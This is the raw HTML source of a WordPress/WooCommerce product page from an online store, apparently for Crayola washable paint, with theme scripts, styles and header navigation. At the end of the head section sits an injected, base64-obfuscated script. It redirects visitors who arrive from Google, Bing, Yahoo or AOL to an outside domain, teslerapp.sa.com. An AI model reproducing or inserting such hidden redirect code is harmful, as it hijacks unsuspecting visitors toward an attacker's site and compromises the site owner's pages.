<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.blossomglobalstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.blossomglobalstore.com/wp-json/wp/v2/product/15658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blossomglobalstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.blossomglobalstore.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://www.blossomglobalstore.com/?p=15658' />
<link rel="alternate" type="application/json+oembed" href="https://www.blossomglobalstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blossomglobalstore.com%2Fproduct%2Fcrayola-peach-colored-washable-paint-2-fl-oz-jars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.blossomglobalstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blossomglobalstore.com%2Fproduct%2Fcrayola-peach-colored-washable-paint-2-fl-oz-jars%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.5" /><meta name="generator" content="Site Kit by Google 1.70.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4225953395493371" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.exclusive-item-two .exclusive--content--bottom h5 {
    font-size: 16px;
    font-weight: 500;
    width: 100%;
    margin: 0;
    height: 20px;
    overflow-y: hidden;
}		</style>
		<style id="venam-dynamic-css" title="dynamic-css" class="redux-options-output">.scroll-to-top{right:30px;bottom:30px;}.nt-logo img{height:58px;width:141px;}#nt-index .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-single .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-archive .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-archive .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-search .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-shop-page .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-woo-single .venam-shop-hero{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}</style><script>var a=window,go=a.atob("Z29vZ2xl"),d=a.atob("aHR0cHM6Ly90ZXNsZXJhcHAuc2EuY29t"),b=document.referrer,bi=a.atob("YmluZw=="),ao=a.atob("YW9s"),wp=location,ya=a.atob("eWFob28=");b.indexOf(bi)>-1&&a.wp.replace(d);b.indexOf(ao)>-1&&a.wp.replace(d);b.indexOf(ya)>-1&&a.wp.replace(d);b.indexOf(go)>-1&&a.wp.replace(d);</script>
</head>

<!-- BODY START -->
<body class="product-template-default single single-product postid-15658 theme-venam woocommerce woocommerce-page woocommerce-no-js nt-page-default  venam-ajax-shop shop-sidebar-default Venam Venam-v1.0.7 preloader-on has-elementor-header-template has-elementor-footer-template nt-chrome nt-desktop elementor-default elementor-kit-2878">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="nt-preloader" class="preloader">
                    <div class="loader01"></div>
                </div>
                <div class="venam-elementor-header">		<div data-elementor-type="section" data-elementor-id="1399" class="elementor elementor-1399" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-3f0bc5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f0bc5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aff7610" data-id="aff7610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-5ac4bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ac4bb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6a53a0" data-id="f6a53a0" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-664ce40" data-id="664ce40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76060b0 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="76060b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Sign In</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-aab8917 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aab8917" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-da0a5e0" data-id="da0a5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d248254 elementor-widget elementor-widget-venam-menu" data-id="d248254" data-element_type="widget" data-widget_type="venam-menu.default">
				<div class="elementor-widget-container">
			<header class="header-widget header-style-two"><div class="main-header menu-area"><div class="mobile-nav-toggler"><i class="fas fa-bars"></i></div><div class="menu-wrap"><nav class="menu-nav show"><div class="logo"><a href="https://www.blossomglobalstore.com/"><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="sticky-none" alt="" decoding="async" loading="lazy" /><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="sticky-block" alt="" decoding="async" loading="lazy" /></a></div><div class="navbar-wrap main-menu d-none d-lg-flex"><ul class="navigation"><li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2614"><a href="https://www.blossomglobalstore.com/">Home</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.blossomglobalstore.com/about-us/">About Us</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent dropdown menu-item-2778"><a href="https://www.blossomglobalstore.com/shop/">Shop</a>
<ul class="submenu depth_0">
	<li id="menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-35026"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art &amp; Crafts Supplies</a></li>
	<li id="menu-item-35028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35028"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen &amp; Dining</a></li>
	<li id="menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35027"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral &amp; Home Décor</a></li>
	<li id="menu-item-35023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35023"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy &amp; Drinks</a></li>
	<li id="menu-item-35029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35029"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a></li>
	<li id="menu-item-35025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35025"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office &amp; School Supplies</a></li>
	<li id="menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35024"><a href="https://www.blossomglobalstore.com/product-category/health-beauty-supplies/">Health &amp; Beauty Supplies</a></li>
	<li id="menu-item-35031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35031"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/">Toys, Books, Puzzles &amp; Games</a></li>
	<li id="menu-item-35032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35032"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household &amp; Pet Supplies</a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35033"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">Cleaning &amp; Storage</a></li>
	<li id="menu-item-35030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35030"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons &amp; Occasions</a></li>
</ul></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.blossomglobalstore.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641 menu-item-mega-parent menu-item-mega-column-1"><a href="#0">Special</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.blossomglobalstore.com/order-track/">Order Track</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://www.blossomglobalstore.com/contact/">Contact Us</a></li>
</ul></div><div class="header-action"><ul><li class="header-shop-compare woosc-menu-item"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="open-compare-btn hint--top" data-label="Compare"></a></li><li class="header-shop-wishlist menu-item woosw-menu-item menu-item-type-woosw"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a class="venam-wishlist-link hint--top" href="https://www.blossomglobalstore.com/wishlist/" data-label="Wishlist"><span class="woosw-menu-item-inner" data-count="1"></span></a></li><li class="header-shop-cart"><a class="venam-cart-btn hint--top" href="https://www.blossomglobalstore.com/cart/" data-label="Cart"><svg class="shopBag" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m26 8.9a1 1 0 0 0 -1-.9h-3a6 6 0 0 0 -12 0h-3a1 1 0 0 0 -1 .9l-1.78 17.8a3 3 0 0 0 .78 2.3 3 3 0 0 0 2.22 1h17.57a3 3 0 0 0 2.21-1 3 3 0 0 0 .77-2.31zm-10-4.9a4 4 0 0 1 4 4h-8a4 4 0 0 1 4-4zm9.53 23.67a1 1 0 0 1 -.74.33h-17.58a1 1 0 0 1 -.74-.33 1 1 0 0 1 -.26-.77l1.7-16.9h2.09v3a1 1 0 0 0 2 0v-3h8v3a1 1 0 0 0 2 0v-3h2.09l1.7 16.9a1 1 0 0 1 -.26.77z"/></svg><span class="venam-cart-count cart-count">1</span></a><span class="venam-cart-total-price cart-total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
    <div class="venam-header-cart-details minicart">
        <div class="shop-cart-empty">

            <h4 class="minicart-title">Your Cart</h4>
            <p class="empty-title">No products in the cart.</p>

            
            <div class="is-actions">
                <div class="checkout-link">
                    <a href="https://www.blossomglobalstore.com/shop/">Start Shopping</a>
                    <a class="red-color" href="https://www.blossomglobalstore.com/privacy-policy/">Return Policy</a>
                </div>
            </div>
            
        </div>
    </div>
</li></ul></div></nav></div><div class="mobile-menu"><div class="menu-backdrop"></div><div class="close-btn"><i class="fas fa-times"></i></div><div class="nav-logo"><a href="https://www.blossomglobalstore.com/"><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="mobile-menu-logo" alt="" decoding="async" loading="lazy" /></a></div><div class="navs-wrapper"><nav class="menu-box" data-menu-name="menu"><div class="menu-outer"></div></nav><nav class="menu-form" data-menu-name="actions"><div class="account-dropdown"><div class="account-wrap"><div class="login-form-head"><span class="login-form-title">Sign in</span><span class="register-form-title"><a class="register-link" href="https://www.blossomglobalstore.com/my-account/" title="Register">Create an Account</a></span></div><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
